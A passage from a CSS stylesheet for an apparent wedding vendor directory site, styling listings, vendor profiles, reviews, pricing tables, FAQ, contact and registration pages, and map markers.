  line-height: 0.62;
  color: #ff4061;
  margin-bottom: 10px;
}
.your-plan-board .per-month {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 140px;
}
.expire-dtl-heading {
  line-height: 1.44;
  margin-bottom: 2px;
}
.expire-dtl .expire-date {
  font-size: 15px;
  line-height: 1.73;
  color: #ff4061;
}
.dashboard-box{
  padding: 30px;
  background: #FFFFFF;
  box-shadow: 0 0 20px rgba(0,0,0,.075);
}
.dashboard-box.package-vendor-box{
  background: transparent;
} 
.dashboard-box label{
  font-weight: 400;
}

/*===================================================*/
      /*==== New Listing Item Description  ======*/
/*===================================================*/
.new-listing-gallery-slider .overlay-bg {
  background-color: rgba(50, 50, 50, 0.7);
}
.new-listing-gallery-slider .overlay-bg::before {
  position: absolute;
  content: '';
  opacity: 0;
  top: 30px;
  right: 16px;
  bottom: 30px;
  left: 16px;
  border-top: 2px solid #FFF;
  border-bottom: 2px solid #FFF;  
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.new-listing-gallery-slider .overlay-bg::after {
  position: absolute;
  content: '';
  opacity: 0;
  top: 16px;
  right: 30px;
  bottom: 16px;
  left: 30px;
  border-right: 2px solid #FFF;
  border-left: 2px solid #FFF;  
  z-index: 1;
  -webkit-transform: scale(1,0);
  -moz-transform: scale(1,0);
  -ms-transform: scale(1,0);
  -o-transform: scale(1,0);
  transform: scale(1,0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.new-listing-gallery-slider .gallery-block:hover .overlay-bg::before,
.new-listing-gallery-slider .gallery-block:hover .overlay-bg::after {
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.single-listing-item-block {
  background-color: #f4f8f9;
  border: solid 1px #DBE7EF;
  padding: 55px 0 40px;
}
.single-listing-dtl{
  float:right;  
}
.single-listing-heading {
  font-size: 22px;
  line-height: 1.10;
  margin-bottom: 15px;
}
.single-listing-item-block .btn-pink {
  padding: 8px 20px;
  margin-right: 7px;
  font-size: 13px;
  letter-spacing: 0.8px;
  border-radius: 0;
}
.btn-plan {
  background-color: #FFF;
  border: solid 1px #DBE7EF;
  color: #363E41;
  padding: 8px 19px;
  margin-right: 6px;
}
.btn-plan:focus {
  background-color: #363E41; 
  color: #FFF;
}
.btn-plan i {
  margin-right: 2px;
}
.btn-plan:hover {
  background-color: #363E41;
  color: #FFF;
}
.single-listing-item-block .btn-section {
  margin-bottom: 20px;
}
.single-listing-item-block .price {
  line-height: 1.5;
}
.new-listing-description-block {
  padding: 90px 0 90px;
}
.new-listing-map {
  width: 320px;
  height: 320px;
}
.map-banner {
  width: 100%;
  height: 100%;
}
.new-listing-sidebar .vendor-enquery-block {
  width: 320px;
  display:inline-block;
}
.new-listing-nav-tabs {
  margin-bottom: 30px;
  padding:0;
  border-bottom:solid 1px #dbe7ef;
}
.new-listing-nav-tabs li {
  display: inline-block;
}
.new-listing-nav-tabs a {
  width: auto;
  padding: 9px 24px;
  border-radius: 0;
  font-size: 14px;
  border:solid 1px #dbe7ef;
  background: #f4f8f9; 
  border-bottom: none;
  margin-right: 2px;
}
.new-listing-nav-tabs .badge {
  font-size: 14px;
  color: #101010;
}
.new-listing-nav-tabs li.active a{
   background: #ff4061;
   color: #FFF;   
}
.new-listing-nav-tabs li.active a .badge{
   color: #FFF;
}

.description-block {
  padding-bottom: 10px;
  margin-bottom: 50px;
}
.description-heading {
  letter-spacing: 0.3px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 25px;
}
.description-block p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 20px;
}
.consider-item-block{
  margin-top:30px;
  border-top: 1px solid #DADADA;  
  padding-top:30px;
}
.consider-heading {
  font-size: 24px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .single-listing-dtl {
    margin-top: 20px;
  float:none;
  }
}
@media (max-width: 992px) {
  .new-listing-map {
    width: 100%;
  }
  .new-listing-sidebar .vendor-enquery-block {
    width: 100%;
    margin-bottom: 30px;
  }
  body .claim-block{
    width: 100%;
    margin-bottom: 30px;
  }  
}

/*=========================================================*/
      /*==== New Listing Item Vendor Profile  ======*/
/*=========================================================*/
.new-listing-vendor-profile-block {
  padding: 99px 0 150px;
}
.new-listing-vendor-block {
}
.new-listing-vendor-block .vendor-pro-section {
  margin: 6px 0 16px; 
}
.vendor-pro-section ul{
  list-style:none;
  
}
.new-listing-vendor-profile {
  margin-bottom: 34px;
}
.new-listing-vendor-block p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 18px;
}

/*=========================================================*/
      /*==== New Listing Item Related Video  ======*/
/*=========================================================*/
.new-listing-related-video-block {
  padding: 40px 0 118px;
}
.new-listing-video-block {
  padding-bottom: 50px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 50px;
  position: relative;
}
.video-device:hover .overlay-bg {
  opacity: 0;
}
.video-item {  
  text-align:center;
}
.video-device .bg_img {
  background-size: cover; 
  width: 100%;
}
.video-device {   
  position: relative;
}
.video-item .video-preview, 
.video-item .video-preview iframe,
.video-item .video-preview-two, 
.video-item .video-preview-two iframe {
  width: 100%;
  height: 100%;
}
.video-preview,
.video-preview-two {
  position:absolute;
  left: 0; 
  top: 0;
  z-index:30;
  width: 100%;
}
.btn-video-play,
.btn-video-play-two {
  position:absolute; 
  top: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  transform: translateY(-50%);
  z-index:30;
  color: #FFF;
  border-radius: 100%;
  border: 3px solid #FFF;
  text-align: center;
  line-height: 53px;
  width: 57px;
  height: 57px;
  padding-left: 5px;
 }

/*=========================================================*/
      /*==== New Listing Item Review  ======*/
/*=========================================================*/
.new-listing-review-block {
  padding: 100px 0 150px;
}
.new-listing-review .description-heading {
  margin-bottom: 50px;
}
.new-listing-review .comments {
  border: none;
  padding: 0;
}
.new-listing-review .comments p {
  margin-bottom: 0;
} 
.new-listing-review .comments p.autorname {
  margin-bottom: 10px;
} 

.new-listing-review .comments .media ul{
  padding:0;
}
.new-listing-review .comments .media ul li {
  padding: 15px 10px 10px 10px;
  margin:0;
  list-style:none;
  border-bottom:1px solid #ECECEC;
  
}
.new-listing-review .comments .media ul li .media-left{
  padding-right:30px;
}
.comments-rating {
  margin-top: 5px;
  display:inline-block;
  min-height:28px;
}
.comments-rating .rating-icon {
  color: #1DB211;
  float: left;
  display: inline-block;
  margin-right: 14px;
}
.comments-rating .rating-out-of {
  background-color: #1DB211;
  text-align: center;
  width: 45px;
  height: 32px;
  color: #FFF;
  display: inline-block;
  line-height: 2;
  position: relative;
  border-radius: 10%;
  margin-right:10px;
}
.totalrating{
  display:inline-block;
}
.review-btn .btn-pink {
  padding: 11px 0;
  width: 100%;
  border-radius: 0;
  font-weight: 700; 
  font-size: 15px;
  letter-spacing: 1.5px;
}

/*=========================================================*/
      /*==== New Listing Item Video  ======*/
/*=========================================================*/
.new-listing-video-block {
  padding-bottom: 45px;
  margin-bottom: 47px;
}
.new-listing-video-block .description-heading {
  margin-bottom: 50px;
}

/*=================================================*/
      /*==== Pricing Table  ======*/
/*=================================================*/
.pricing-table-main-block {
  padding: 40px 0 150px;
}
.pricing-plan-main-block {
  padding: 100px 0;
}
.pricing-table-block {
  margin-left: -1px;
  margin-right: -1px;  
  margin-bottom:40px;
  border: 1px solid #dadada;  
}
.pricing-table-block-box{
    margin-bottom:0;
}

.pricing-table-dtl {
  text-align: center;
  padding:50px 20px;
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;  
  color: #666666;
}
.pricing-table-dtl:hover {
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;  
}
.pricing-table-img-section{
  background-color: #e9f5f8;
}
.pricing-table-heading {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
  color: #666666;
}
.pricing-table-price {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
}
.pricing-table-price span {
  font-size: 15px;
}
.p-extra-txt{
  font-size: 16px;
}
.pricing-table-list {
  padding: 20px 0 50px 0;
  text-align: center;
}
.pricing-table-list ul li {
  font-size: 15px;
  letter-spacing: 0.3px;
  list-style:none;
  padding: 5px 5px 5px 20px;
  text-align: left;
  color: #777;
}
.pricing-table-list ul {
  margin-bottom: 30px;
  padding: 0;
}
.pricing-table-btn .btn-default {
  border-radius: 4px;
  text-transform: uppercase;
  padding: 12px 26px;
}
.pricing-table-list ul li.plan-yes:before {
    font-size: 14px;
    margin-right: 10px;
    font-family: FontAwesome;
    top: 0;
    left: -5px;
    color: #334142;
    content: "\f00c";
}

.pricing-table-list ul li.plan-no:before {
    font-size: 14px;
    margin-right: 10px;
    font-family: FontAwesome;
    top: 0;
    left: -5px;
    color: red;
    content: "\f00d";
}
@media (max-width: 992px) {
  .pricing-table-block {
    margin-bottom: 30px;
  }
  .pricing-table-main-block {
    padding: 40px 0 120px;
  }
}

/*=============================*/
      /*==== Faq ======*/
/*=============================*/
.search-block {
  background-color: #FFF;
  border: solid 1px #DEDEDE;
  margin-bottom: 50px;
  position: relative;
}
.search-block input {
  border: none;
  font-size: 13px;
  color: #949494;
  height: 45px;
  padding-left: 19px;
}
.search-block i {
  position: absolute;
  font-size: 13px;
  color: #949494;
  top: 15px;
  right: 19px;
}
.faq-nav-heading {
  line-height: 1.63;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.faq-nav-list ul li {
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 20px;
  border-bottom: 2px dotted #C7C6C6;
}
.faq-nav-list ul li a {
  font-size: 15px;
  line-height: 1.73;
  color: #777;
  margin-left: 16px;
} 
.faq-nav-list ul li.active a {
  color: #ff4061;
}
.faq-nav-list ul li::before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  background-color: #ff4061;
  top: 8px;
}
.faq-nav-list ul li a:hover {
  color: #ff4061;
}
.faq-block {
  padding: 0;
}
.panel-default {
  position: relative;
  padding: 4px 10px;
}
.faq-panel .btn-default {
  width: 35px;
  height: 35px;
  background-color: #333;
  position: absolute;
  border-radius: 4px;
  right: 20px;
  top: 15px;
}
.faq-panel .faq-btn-plus {
  display: none;
}
.faq-panel .collapsed .faq-btn-plus {
  display: inherit;
}
.faq-panel .btn-default.faq-btn-minus {
  display: inherit;
  background-color: #ff4061;
}
.faq-panel .collapsed .faq-btn-minus {
  display: none;
}
.faq-panel .panel-default>.panel-heading {
  padding: 20px 40px 20px 30px;
}
.faq-panel .faq-btn-plus .fa,.faq-panel .faq-btn-minus .fa  {
    position: relative;
    bottom: 5px;
    right: 5px;
}
.panel-default>.panel-heading {
  background-color: #FFF;
  border-color: #DADADA;
  border-radius: 0;
  padding: 20px 30px;
}
.panel-title {
  font-size: 18px;
  line-height: 1.44;
}
.panel-group .panel {
  margin-bottom: 15px;
  border-radius: 0;
  padding: 0;
}
.panel-body {
  padding: 31px 32px 16px 28px;
}
.panel-body p {
  margin-bottom: 16px;
  font-size: 16px;
  line-height: 1.63;
  color: #777;
}
@media (max-width: 992px) {
  .faq-nav-list {
    margin-bottom: 60px;
  }
}

/*========================================*/
      /*==== Contact Us Page ======*/
/*========================================*/
.contact-us-icon {
  position: relative;
  background-color: #ff4061;
  width: 76px;
  height: 76px;
  border-radius: 100%;
  margin: 0 auto 14px;
  overflow: hidden;
}
.contact-us-icon img {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  transform: translateY(-50%);
}
.contact-us-block {
  padding: 40px 60px;
  background-color: #F5F5F5;  
  border-radius: 4px;
  border:1px solid #e4e4e4;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  transition: all 0.7s ease;  
}
.contact-us-block:hover{
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  transition: all 0.7s ease;    
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.07);
}
.contact-us-dtl .contact-heading {
  font-weight: 700;
  line-height: 2.63;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.contact-us-dtl a,
.contact-us-dtl .contact-sub-heading {
  color: #333;
  font-size: 17px;
  line-height: 1.41;
  color: #777;
}
.contact-form input, 
.contact-form textarea {
  background-color: #FFF;
  border: solid 1px #E4E4E4;
  border-radius: 0; 
  padding: 0 27px;
  font-size: 12px;
  line-height: 2.17;
  color: #949494;
  height: 42px;
  box-shadow: none;
}
.contact-form textarea {  
  padding: 20px 27px; 
  height: auto;
}
.contact-form input {
  margin-bottom: 20px;
}
.contact-form textarea {
  height: 170px;
  margin-bottom: 60px;
}
.contact-form .btn-pink {
  padding: 12px 40px;
  font-size: 12px;
  letter-spacing: 0.5px;
  font-weight: 700;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.contact-form .btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #392D48;
}
.contact-form .map-banner {
  width: 100%;
  height: 294px;
}
@media (max-width: 992px) {
  .contact-us-block {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .contact-us-block {
    padding: 40px 40px 37px 40px; 
  }  
  .contact-two-map {
    margin-top: 30px;
  }
}

/*=======================================*/
      /*==== Vendor Profile ======*/
/*=======================================*/
.vendor-profile-main-page {
  padding: 100px 0 100px;
}
.vendor-pro-block {
  padding-bottom: 26px;
  border-bottom: 1px solid #DADADA;
}
.vendor-pro-info {
  margin-bottom: 30px;
}
.vendor-pro-heading {
  line-height: 1.33;
  color: #392D48;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 18px;
}
.vendor-pro-section ul li {
  margin-bottom: 7px;
}
.vendor-pro-section ul li,
.vendor-pro-section ul li a {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
}
.vendor-pro-section ul li a:hover {
  color: #ff4061;
}
.vendor-pro-section ul li i {
  font-size: 14px;
  line-height: 1.41;
  color: #ff4061;
  margin-right: 5px;
}
.vendor-pro-block .social-btns {
  margin-bottom: 23px;
}
.vendor-pro-dtl p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 18px;
}
.vendor-enquery-block {
  border: 1px solid #DADADA;
  background-color: #FFF; 
  padding: 32px 26px 22px 29px;
  margin-bottom:30px;
}
.vendor-enquery-heading {
  font-size: 22px;
  margin-bottom: 20px;
}
.vendor-enquery-sub-heading {
  line-height: 1.47;
  font-style: italic;
  color: #777;
  margin-bottom: 24px;
}
.vendor-enquery-block input,
.vendor-enquery-block select {
  padding: 5px 15px;
  font-size: 14px;
  line-height: 1.57;
  color: #777;
  margin-bottom: 20px;
  border-radius: 3px;
}
.no-of-gits-dropdown {
  margin-bottom: 24px;
}
.no-of-gits-dropdown button {
  height: 45px;
  font-style: italic;
  font-size: 14px;
} 
.no-of-gits-dropdown button span {
  color: #777;
}
.no-of-gits-dropdown button span.drp-name {
  font-style: italic;
  font-size: 14px;
  color: #777;
} 
.vendor-enquery-block .send-me {
  margin-bottom: 10px;
}
.checkbox-block {
  margin-bottom: 18px;
}
.vendor-enquery-block .checkbox-dtl .checkbox-label {
  color: #949494;
  font-size: 14px;
  margin: 0;
}
.vendor-enquery-block  .checkbox-dtl {
  padding-bottom: 10px;
}
.vendor-enquery-block  .checkbox-dtl input[type=checkbox] {
  padding-right: 6px;
  height: auto;
}
.vendor-enquery-block .checkbox-two input {
  position: absolute;
  left: 0;
}
.vendor-enquery-block .btn-pink {
  width: 100%;
  font-size: 15px;
  font-weight: 400;
  padding: 11px 10px;
  letter-spacing: .3px;
}
.vendor-enquery-block .btn-pink:hover {
  box-shadow: none;
}
.vendor-profile-listing-block {
  margin-top:30px;
}
.vendor-profile-listing-heading {
  font-size: 21px;
  line-height: 1.24;
  color: #392D48;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 35px;
} 
.vendor-profile-listing-block .feature-block {
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  .vendor-profile-listing-block {
    transform: none;
    margin-top: 30px;
  }
  .vendor-pro-block {
    margin-bottom: 30px;
  }
}

/*==================================================*/
      /*==== Couple Profile Main Page ======*/
/*==================================================*/
.couple-profile-main-page {
  padding: 100px 0;
}
.couple-profile-heading {
  font-size: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 30px;
}
.upload-profile-block .btn-pink {
  padding: 10px 25px;
}
.couple-profile-main-page label {
  display: block;
  margin-bottom: 40px;
  color: #6F6661;
  letter-spacing: 1px;
}
.couple-profile-main-page textarea {
  height: 100px;
}
@media(max-width: 767px) {

 .upload-img-btn {
    text-align: center;
  }  
 .couple-profile-main-page label {
    margin-bottom: 35px;
 }
 .couple-profile-main-page textarea {
    margin-top: -15px;
 }
 .couple-profile-main-page input,
 .couple-profile-main-page textarea {
    margin-bottom: 40px;
 }
}

/*========================================*/
      /*==== Register Page ======*/
/*========================================*/
.register-main-block {
  padding: 120px 0;
  background-color: #FAF9F5;
}
.register-block {
  padding: 53px 60px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.08);
}
.register-block .register-heading {
  font-size: 24px;
  line-height: 1.08;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.register-block input {
  font-size: 12px;
  letter-spacing: 1.1px;
  margin-bottom: 20px;
  height: 50px;
  box-shadow: 0 1px 3px 0 rgb(0 0 0 / 6%);
}

/*======== Checkbox ======== */
.register-block .checkbox-dtl {
  margin-top: 26px;
  margin-bottom: 20px;
}
.checkbox-dtl {
  position: relative;
}

.checkbox-dtl label {
  background-color: #DDDDDD;
  border: solid 1px #DDDDDD;
  width: 24px;
  height: 24px;
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 0;
  -webkit-transform: translateY(2px);
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -o-transform: translateY(2px);
  transform: translateY(2px);
  border-radius: 2px;
}
.checkbox-dtl label:after {
  content: '';
  width: 10px;
  height: 6px;
  position: absolute;
  top: 6px;
  left: 5px;
  border: 2px solid #FFF;
  border-top: none;
  border-right: none;
  background: transparent;
  opacity: 0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.checkbox-dtl label:hover::after {
  opacity: 0.3;
}
.checkbox-dtl input[type=checkbox] {
  visibility: hidden;
  margin-right:22px;
}
.checkbox-dtl input[type="checkbox"]:checked+label{
    background-color: #66bb6a;
    border-color: #66bb6a;      
}
.checkbox-dtl input[type=checkbox]:checked + label:after {
  opacity: 1;
}

/*========== End Checkbox ==========*/
input[type=checkbox] {
  float: left;
}
.register-block .terms-conditions {
  font-size: 13px;
  line-height: 2;
  color: #A1A0A0;
}
.register-block .btn-pink {
  border-radius: 0;
  padding: 11px 24px;
  margin-bottom: 30px;
  box-shadow: none;
}
.register-block .sign-in {
  color: #777;
  font-size: 15px;
  line-height: 1.73;
  letter-spacing: 0.2px;
}
.date-picker {
  position: relative;
}
.date-picker label{
  position: absolute;
  top: 10px;
  right: 15px;
  color: #777;
}
@media (max-width: 767px) {
  .register-block {
  padding: 53px 30px;
  }
}
@media (max-width: 992px) {
  .register-main-block {
    padding: 150px 0 120px;
  }
  .register-block {
    margin-bottom: 30px;
  }
}

/*=================================*/
      /*==== 404 Page ======*/
/*=================================*/
.error-heading {
  padding: 30px 0;
  color: #392D48;
  font-size: 140px;
  font-weight: 500;
  margin-bottom: 0;
}
.error-heading span {
  color: #ff4061;
}
.error-sub-heading {
  color: #ff4061;
  font-size: 32px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .error-heading {
    font-size: 140px; 
  }
}

/*=====================================*/
  /*========  Gallery Col3 And Col4  ======*/
/*=======================================*/
.gallery-block {
  margin-bottom: 30px;
}
.gallery-dtl i {
  margin-bottom: 180px;
}
@media (max-width: 767px) {
.gallery-dtl i {
    margin-bottom: 150px;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .gallery-dtl i {
    margin-bottom: 175px;
  }
}

/* ========================================== */
  /*==== Real Wedding Listing =====*/
/* ========================================== */

.real-wedding-listing {
  padding: 90px 0 100px;
}
.blog-block.realwedding-block{
  padding:0;
  border:none;
  margin:0; 
}
.real-wedding-block {
  margin-bottom: 30px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.upcoming-wedding-block{
  margin-bottom:30px;
}
.upcoming-wedd-img {
  overflow: hidden;
  border-radius:4px 4px 0 0;
}
.upcoming-wedd-img img {
  width: 100%;
}
.real-wedding-block:hover {
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.07);
}
.real-wedding-block .upcoming-wedding-dtl {
  padding: 20px 20px 40px 20px;
  border-radius: 0 0 4px 4px;
}

/* ========================================== */
  /*==== Real Wedding Single Listing =====*/
/* ========================================== */
.real-wedding-single-listing-block {
  padding: 100px 0;
}
.real-wedding-single-listing-img {
  position: relative;
}
.real-wedding-single-listing-img img {
  width: 100%;
  margin-bottom: 30px;
}
.real-wedding-single-listing-img .overlay-bg {
  background-color: rgba(50, 50, 50, 0.7);
  mix-blend-mode: multiply;
}
.real-weddding-couple {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.real-weddding-couple .couple-name {
  color: #FFF;
  letter-spacing: 0.7px;
  font-style: italic;
  font-size: 36px;
}
.real-wedding-single-listing-dtl p {
  color: #777;
  line-height: 1.63;
  margin-bottom: 15px;
}
.real-wedding-latest-news .blog-news {
  padding-bottom: 40px;
}
.real-wedding-latest-news .blog-news-dtl a {
  text-transform: uppercase;
  font-weight: 700;
  color: #333;
}
.rtd-real-wedd-img img {
  border-radius: 0;
}
.real-wedding-latest-news .rtd-real-wedd-dtl {
  padding-top: 15px;
}
.realwedding-main-block{
  padding-top: 70px;
  padding-bottom: 50px;
  background: #f4f8f9;
  position: relative;
}

.inner-box .image{
  margin-bottom: 6px;
}

ul.realwedding-small-ul {
    position: relative;
    display: block;
    min-height: 100px;
    list-style: none;
    padding: 0;
    margin: 0;
}

ul.realwedding-small-ul li {
    height: 10vh;
    min-height: 100px;
    position: relative;
    background-size: cover;
    background-position: 50%;
    float: left;
    list-style: none;
    width: 50%;
    display: inline-block;
}
.realwedding-small-image.realwedding-list{
  border-left: 6px solid #FFF;
}

.realwedding-icon {
    position: relative;
    top: 20px;
}
.realwedding-list .overlay i {
    font-size: 18px;
    margin-top: 10px;
}
.realwedding-list .overlay {
    text-align: center;
    font-size: 13px;
    color: #fff;
    z-index: 999;
    position: relative;
    background-color:rgba(0,0,0,.18);
}

ul.realwedding-small-ul li:last-child:before {
  background: rgba(18,31,56,0.65);
}
ul.realwedding-small-ul li:before {
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    content: "";
    background: rgba(18,31,56,0.10);
    z-index: 100;
    visibility: visible;
    transition: .3s ease-in-out;
}
.lower-content{
  margin-top: 20px;
}
.lower-content h4{
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.album-block{
  margin-bottom: 30px;
}
/* ========================== */
/*==== Help Page =====*/
/* ========================== */
.help-page-main-block {
  padding: 150px 0 140px;
}
.help-faq-block {
  padding-top: 100px;
}
@media (max-width: 992px) {
  .help-service-block-two {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

/* ================================= */
    /*===== Preloader =====*/
/* ================================= */
.preloader { 
  background: #392D48;
  bottom: 0;
  top: 0;
  left: 0; 
  right: 0;  
  position: fixed;
  z-index: 9999999999999;
}
.loaderstatus {
  background-image: url(../images/logo-2.png);
}
.loaderstatus,
.loaderstatus-message {   
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; 
  right: 0;  
  background-position: center;
  background-repeat: no-repeat;     
}
.loaderstatus-message {
  padding-top: 30%;
}
.status {
    float: left;
    padding-left: 0px;
    width: 100%;
}
.status > span {
    display: block;
    font-size: 14px;
}
.status .alert{
  margin-bottom:0;
}
.vendor-dashboard .status .alert{
  margin-bottom:20px;
}

.vendorsignupbox,.signupbox,.forgotpasswordbox{
  display:none;
}
.couple-login{
  min-height:450px;
  position:relative;
}
.sign-in a{
  cursor:pointer;
}
#gmaps-canvas {
    height: 250px;
}
#imagelist .uploaded_images {
    float: left;
    margin: 0 20px 15px 0;
    max-width: 230px;
    overflow: hidden;
    position: relative;
}
#imagelist {
    float: left;
    width: 100%;
}
.uploaded_images i {
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  text-align: center;
  line-height: 2.4;
  background-color: #333;
  color: #FFF;
  font-size: 16px;
}
.uploaded_images i:hover {
  color: #e87ba6;
}
.uploaded_images .star {
  background-color: #e87ba6;
}
.uploaded_images .star:hover {
  color: #333;
}
.uploaded_images i.thumber {
  right: 0;
  left:auto;
  cursor: pointer;
}
.uploaded_images i.thumber:hover,.uploaded_images i.thumber.active {
  background-color: #ff4061;
  color: #FFF;
}

.fav-icon {
  background-color: #fff;
  border-radius: 100px;
  color: #ff4061;
  font-size: 18px;
  position: absolute;
  right: 20px;
  text-align: center;
  top: 20px;
  z-index:10;
  width:40px;
  height:40px;
  line-height:2.1;
}
.fav-icon  i.fa.fa-heart{
  padding:10px 0;
}

.fav-icon:focus, .fav-icon:hover {
  color: #fff;
  background-color: #ff4061; 
}

.rating-symbol span{
  color:#febf00;
}
.rating-symbol{
  margin-right:5px;
  color:#666666;
  width:34px;
}

.rating-symbol:first-of-type::after, .rating-symbol:nth-child(2)::after, .rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after, .rating-symbol:nth-child(5)::after {
    bottom: -25px;
    content: "1";
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
  font-weight:700;
}
.rating-symbol:nth-child(2)::after {
    content: "2";
}
.rating-symbol:nth-child(3)::after {
    content: "3";
}
.rating-symbol:nth-child(4)::after {
    content: "4";
}
.rating-symbol:nth-child(5)::after {
    content: "5";
}

.maping{
  height: 1630px;
}
.maping_top{
  height: 600px;
}


/* Google Marker Class */ 
.map_img{
  width:100%;
}
.main_box{
  padding:15px;
  box-shadow:0 2px 4px rgba(0, 0, 0, 0.3);
  position:relative;
}
.main_box h3{
  margin-bottom:10px;
  font-size:20px; 
}
.main_box .marker_pricing{
  color:#ff4061;
  margin-top:10px;
  margin-bottom:10px;
}
.main_box p{
  color:#454545;
  font-size:13px;
  margin-bottom:0;
  line-height:1.3;
}
.main_box::before {
  border-color: rgba(0, 0, 0, 0.3) transparent transparent;
  border-style: solid;
  border-width: 16px;
  bottom: -32px;
  content: "";
  display: inline-block;
  margin: 0 0 0 104px;
  position: absolute;
}
.main_box::after {
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 15px;
  bottom: -30px;
  content: "";
  display: inline-block;
  margin: 0 0 0 105px;
  position: absolute;
}
.marker_box{
  position:relative;
}
.marker_box .label-primary {
    position: absolute;
    left: 10px;
    bottom: 10px;
    padding: 6px 12px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 0.5px;
    background: #ff4061;
}

.rating-symbol span{
  color:#febf00;
}
.rating-symbol{
  margin-right:6px;
}
#add-review .rating-symbol{
  width:33px;
}
#add-review{
  margin-top:10px;
}


.rating-symbol:first-of-type::after, .rating-symbol:nth-child(2)::after, .rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after, .rating-symbol:nth-child(5)::after {
    bottom: -25px;
    content: "1";
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
  font-weight:700;
}
.rating-symbol:nth-child(2)::after {
    content: "2";
}
.rating-symbol:nth-child(3)::after {
    content: "3";
}
.rating-symbol:nth-child(4)::after {
    content: "4";
}
.rating-symbol:nth-child(5)::after {
    content: "5";
}

.single_wishlist{
  display:inline-block;
}

.single_wishlist .fav-icon{
  position:inherit;
  border-radius:4px;
  border:1px solid #DBE7EF;
  display:inline-block;
  line-height:2.1;
}
.faq-cat{
    line-height: 1.73;
    color: #777;
  font-size:22px;
    margin-left: 20px;
  margin-bottom:10px;
}

.faq-cat-box{
  border-bottom: 1px solid #C7C6C6;
}
.faq-cat-box::before{
  content: "";
    width: 7px;
    height: 7px;
    position: absolute;
    background-color: #ff4061;
    top: 15px;
}

/* videoWrapper Class */ 
.videoWrapper {
  height: 0;
  margin-bottom: 30px;
  padding-bottom: 56.25%;
  padding-top: 25px;
  position: relative;
}
